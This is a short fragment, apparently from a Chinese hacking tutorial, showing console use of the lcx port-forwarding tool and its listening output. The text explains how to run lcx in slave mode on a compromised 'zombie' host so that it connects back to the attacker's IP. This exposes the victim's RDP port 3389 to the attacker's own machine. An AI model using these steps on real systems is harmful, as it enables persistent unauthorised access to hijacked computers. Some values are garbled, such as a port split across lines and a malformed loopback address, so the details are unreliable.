 G:\>lcx -listen 51 33891
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 ==========
[+] Listening port 51 ......
[+] Listen OK!
[+] Listening port 33891 ......
[+] Listen OK!
[+] Waiting for Client on port:51 ......